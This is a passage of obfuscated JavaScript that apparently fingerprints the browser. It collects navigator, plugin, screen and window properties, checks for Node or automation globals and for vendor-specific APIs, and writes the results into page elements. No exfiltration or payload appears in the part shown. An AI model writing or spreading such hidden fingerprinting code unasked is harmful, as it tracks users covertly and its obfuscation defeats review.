'\x23\x56\x28\x47'),function(){return _0x5e99f8[_0x28b7('0x16b', '\x47\x4f\x24\x6b')](window[_0x28b7('0x16c', '\x57\x39\x42\x76')],0x0);}],[_0x28b7('0x16d', '\x37\x59\x78\x33'),_0x28b7('0x16e', '\x79\x79\x41\x54'),function(){return window[_0x28b7('0x16f', '\x62\x5a\x36\x30')];}],[_0x28b7('0x170', '\x2a\x68\x29\x36'),_0x28b7('0x11b', '\x57\x39\x42\x76'),function(){return window[_0x28b7('0x171', '\x59\x40\x71\x48')][_0x28b7('0x172', '\x28\x6f\x28\x75')]();}],[_0x28b7('0x173', '\x5a\x64\x70\x34'),_0x28b7('0x174', '\x7a\x23\x64\x25'),function(){return _0x5e99f8[_0x28b7('0x175', '\x77\x73\x52\x4d')](Boolean,_0x5e99f8[_0x28b7('0x176', '\x77\x73\x52\x4d')](typeof process,_0x28b7('0xe3', '\x5a\x64\x70\x34'))&&process[_0x28b7('0x177', '\x5a\x64\x70\x34')]&&process[_0x28b7('0x178', '\x73\x41\x39\x73')][_0x28b7('0x179', '\x5a\x64\x70\x34')]);}],[_0x28b7('0x17a', '\x71\x57\x28\x33'),_0x28b7('0x17b', '\x63\x4d\x28\x64'),function(){return document[_0x28b7('0x17c', '\x51\x50\x31\x35')];}],[_0x28b7('0x17d', '\x45\x74\x66\x53'),_0x28b7('0x15e', '\x5a\x64\x70\x34'),function(){return eval[_0x28b7('0x17e', '\x7a\x23\x64\x25')]()[_0x28b7('0x3c', '\x4f\x58\x66\x46')];}],[_0x28b7('0x17f', '\x79\x79\x41\x54'),_0x28b7('0x180', '\x7a\x75\x63\x70'),function(){return navigator[_0x28b7('0x181', '\x73\x41\x39\x73')][_0x28b7('0x182', '\x6d\x76\x4e\x33')];}],[_0x28b7('0x183', '\x62\x5a\x36\x30'),_0x28b7('0x184', '\x71\x57\x28\x33'),function(){return deviceType;}],[_0x28b7('0x185', '\x37\x59\x78\x33'),_0x28b7('0x186', '\x45\x74\x66\x53'),function(){return screen[_0x28b7('0x187', '\x5e\x37\x39\x29')];}],[_0x28b7('0x188', '\x7a\x30\x77\x46'),_0x28b7('0x189', '\x69\x6d\x46\x70'),function(){return screen[_0x28b7('0x18a', '\x47\x4f\x24\x6b')];}],[_0x28b7('0x18b', '\x74\x65\x48\x33'),_0x28b7('0x18c', '\x23\x56\x28\x47'),function(){var _0x50c5c1=eoapi;return _0x50c5c1;}],[_0x28b7('0x18d', '\x69\x47\x49\x6a'),_0x28b7('0x18e', '\x59\x40\x71\x48'),function(){var _0x2b7684=eoapi_VerifyThis;return _0x2b7684;}],[_0x28b7('0x18f', '\x62\x21\x5e\x75'),_0x28b7('0x190', '\x32\x52\x31\x49'),function(){var _0x458160=eoapi_extInvoke;return _0x458160;}],[_0x28b7('0x191', '\x73\x41\x39\x73'),_0x28b7('0x13a', '\x40\x34\x50\x37'),function(){var _0x5b2f15=eoWebBrowserDispatcher;return _0x5b2f15;}],[_0x28b7('0x192', '\x23\x56\x28\x47'),_0x28b7('0x190', '\x32\x52\x31\x49'),function(){return window[_0x28b7('0x193', '\x79\x79\x41\x54')];}],[_0x28b7('0x194', '\x5d\x7a\x57\x35'),_0x28b7('0x167', '\x6d\x76\x4e\x33'),function(){return _0x5e99f8[_0x28b7('0x195', '\x50\x67\x2a\x23')](navigator[_0x28b7('0x196', '\x74\x6b\x56\x4d')][_0x28b7('0x197', '\x66\x6d\x51\x4b')],0x2);}],[_0x28b7('0x198', '\x63\x4d\x28\x64'),_0x28b7('0x199', '\x66\x6d\x51\x4b'),function(){return _0x5e99f8[_0x28b7('0x19a', '\x32\x52\x31\x49')](navigator[_0x28b7('0x19b', '\x50\x75\x4d\x79')][_0x28b7('0x71', '\x52\x4f\x4d\x64')],0x2);}],[_0x28b7('0x19c', '\x63\x4d\x28\x64'),_0x28b7('0x15b', '\x7a\x23\x64\x25'),function(){return window[_0x28b7('0x19d', '\x71\x57\x28\x33')];}],[_0x28b7('0x19e', '\x5e\x37\x39\x29'),_0x28b7('0x19f', '\x7a\x30\x77\x46'),function(){return navigator[_0x28b7('0x1a0', '\x42\x30\x4f\x62')][_0x28b7('0x1a1', '\x41\x4c\x5d\x69')][0x0][_0x28b7('0x1a2', '\x37\x59\x78\x33')];}],[_0x28b7('0x1a3', '\x69\x47\x24\x55'),_0x28b7('0x115', '\x41\x4c\x5d\x69'),function(){return navigator[_0x28b7('0x1a4', '\x40\x34\x50\x37')][_0x28b7('0x1a5', '\x7a\x75\x63\x70')][0x1][_0x28b7('0x1a6', '\x79\x79\x41\x54')];}],[_0x28b7('0x1a7', '\x76\x33\x31\x4e'),_0x28b7('0x1a8', '\x62\x5a\x36\x30'),function(){return navigator[_0x28b7('0x1a9', '\x49\x74\x7a\x54')][_0x28b7('0x1aa', '\x53\x39\x7a\x44')][0x2][_0x28b7('0x1ab', '\x63\x30\x48\x46')];}],[_0x28b7('0x1ac', '\x62\x5a\x36\x30'),_0x28b7('0x1ad', '\x32\x26\x65\x52'),function(){return navigator[_0x28b7('0x1ae', '\x7a\x23\x64\x25')][_0x28b7('0x1af', '\x63\x30\x48\x46')];}],[_0x28b7('0x1b0', '\x7a\x75\x63\x70'),_0x28b7('0x1ad', '\x32\x26\x65\x52'),function(){return navigator[_0x28b7('0x1b1', '\x6b\x6b\x48\x53')];}],[_0x28b7('0x1b2', '\x50\x75\x4d\x79'),_0x28b7('0x1b3', '\x32\x52\x31\x49'),function(){return navigator[_0x28b7('0x1b4', '\x76\x33\x31\x4e')][_0x28b7('0x1b5', '\x6c\x4e\x42\x59')];}],[_0x28b7('0x1b6', '\x41\x4c\x5d\x69'),_0x28b7('0x1b7', '\x2a\x68\x29\x36'),function(){return navigator[_0x28b7('0x1b8', '\x74\x6b\x56\x4d')][_0x28b7('0x1b9', '\x53\x39\x7a\x44')];}]];try{var _0x636c7d=_0x28b7('0x1ba', '\x74\x65\x48\x33')[_0x28b7('0x1bb', '\x50\x67\x2a\x23')]('\x7c'),_0x555056=0x0;while(!![]){switch(_0x636c7d[_0x555056++]){case'\x30':if(!_0xb3c859[_0x28b7('0x1bc', '\x50\x67\x2a\x23')])_0xb3c859[_0x28b7('0x1bd', '\x40\x24\x6f\x40')]=_0x1b2bbb;continue;case'\x31':var _0x49b606=_0x122873[_0x28b7('0x1be', '\x7a\x30\x77\x46')](0x3);continue;case'\x32':var _0x34cf35=_0x28b7('0x1bf', '\x75\x50\x61\x77');continue;case'\x33':if(_0x536dd2){_0x5424eb[_0x28b7('0x1c0', '\x75\x50\x61\x77')]([_0x536dd2,_0x28b7('0x1c1', '\x52\x4f\x4d\x64')]);_0x5e99f8[_0x28b7('0x1c2', '\x74\x6b\x56\x4d')](_0x4067f0,_0x5e99f8[_0x28b7('0x1c3', '\x37\x59\x78\x33')](_0x4d5e94,_0x5424eb));}continue;case'\x34':var _0x122873=_0x28b7('0x1c4', '\x5d\x7a\x57\x35');continue;case'\x35':_0x360481[_0x28b7('0x1c5', '\x54\x43\x6b\x24')](_0x28b7('0x1c6', '\x28\x6f\x28\x75'))[_0x28b7('0x1c7', '\x41\x4c\x5d\x69')]=_0x5e99f8[_0x28b7('0x1c8', '\x28\x6f\x28\x75')](_0x28b7('0x1c9', '\x64\x21\x4f\x4f'),_0xb3c859[_0x28b7('0x1ca', '\x2a\x68\x29\x36')][_0x28b7('0x1cb', '\x32\x26\x65\x52')]());continue;case'\x36':if(_0x5042b4){try{_0x282f31[_0x28b7('0x1cc', '\x52\x4f\x4d\x64')]=_0x5e99f8[_0x28b7('0x1cd', '\x49\x74\x7a\x54')](_0x567f24,_0x5042b4);}catch(_0x480d56){}}continue;case'\x37':_0x5e99f8[_0x28b7('0x1ce', '\x79\x79\x41\x54')](_0x4cf581);continue;case'\x38':var _0x166336=_0x122873[_0x28b7('0x1cf', '\x32\x52\x31\x49')](0x0,0x3);continue;case'\x39':_0x5e99f8[_0x28b7('0x1d0', '\x54\x43\x6b\x24')](_0x4067f0,_0x5e99f8[_0x28b7('0x1d1', '\x63\x4d\x28\x64')](_0x4d5e94,_0x5424eb));continue;case'\x31\x30':_0x5424eb[_0x28b7('0x1d2', '\x50\x67\x2a\x23')]([_0x5e99f8[_0x28b7('0x1d3', '\x28\x6f\x28\x75')](_0x5e99f8[_0x28b7('0x1d4', '\x45\x74\x66\x53')](_0x5e99f8[_0x28b7('0x1d5', '\x40\x34\x50\x37')]('\x27',_0x34cf35),'\x27'),_0x28b7('0x1d6', '\x76\x33\x31\x4e')),_0x28b7('0x1d7', '\x59\x40\x71\x48'),function(){return _0x34cf35[_0x28b7('0x1d8', '\x69\x47\x49\x6a')]();}]);continue;}break;}}catch(_0x34f19b){_0x360481[_0x28b7('0x1d9', '\x47\x4f\x24\x6b')](_0x28b7('0x1da', '\x5a\x64\x70\x34'))[_0x28b7('0x1db', '\x73\x41\x39\x73')]=_0x5e99f8[_0x28b7('0x1dc', '\x4f\x58\x66\x46')](_0x28b7('0x1dd', '\x66\x6d\x51\x4b'),_0xb3c859[_0x28b7('0x1de', '\x63\x4d\x28\x64')](_0x34f19b[_0x28b7('0x1df', '\x48\x30\x48\x68')]));}finally{if(_0x5042b4)_0x282f31[_0x28b7('0x1e0', '\x77\x73\x52\x4d')]=_0x5042b4;}}());